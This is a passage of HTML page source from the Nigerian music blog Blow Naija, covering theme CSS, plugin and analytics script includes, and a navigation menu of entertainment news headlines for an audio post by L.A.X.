.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/4650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-1d0' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-4650 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch)</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" 